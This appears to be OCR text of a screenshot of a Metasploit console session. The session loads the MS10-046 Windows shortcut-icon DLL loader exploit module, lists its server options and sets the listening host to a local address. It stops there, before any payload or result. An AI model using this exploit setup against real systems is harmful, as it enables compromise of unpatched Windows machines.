 File Edit View Search Terminal Help
msf exploit(ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be
an address on the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on (do not chan
ge)
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
UNCHOST no The host portion of the UNC path to provi
de to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
-MR.X-
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms10_046_shortcut_icon_dllloader) > set srv
set srvhost set srvport
msf exploit(ms10_046_shortcut_icon_dllloader) > set srvhost 192.168.1.12